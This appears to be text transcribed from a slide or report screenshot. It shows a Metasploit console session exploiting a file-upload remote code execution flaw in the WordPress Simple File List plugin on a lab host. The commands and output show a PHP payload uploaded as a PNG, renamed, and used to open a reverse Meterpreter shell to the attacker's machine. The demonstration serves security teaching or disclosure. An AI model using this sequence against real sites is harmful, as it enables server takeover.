 /bin/zsh
0 Default
msf6 exploit(multi/http/wp_simple_file_list_rce) > set RHOSTS 192.168.159.31
RHOSTS => 192.168.159.31
msf6 exploit(multi/http/wp_simple_file_list_rce) > check
[*] 192.168.159.31:80 - The target appears to be vulnerable.
msf6 exploit(multi/http/wp_simple_file_list_rce) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf6 exploit(multi/http/wp_simple_file_list_rce) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Attempting to upload the PHP payload as a PNG file
[+] PNG payload successfully uploaded
[*] Attempting to rename QzyobtXr.png to QzyobtXr.php
[+] Successfully renamed QzyobtXr.png to QzyobtXr.php
[*] Triggering shell
[*] Sending stage (39282 bytes) to 192.168.159.31
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.31:37600) at 2020-11-25 14:23:
07 -0500
[+] Deleted QzyobtXr.php
meterpreter >
14 RAPID7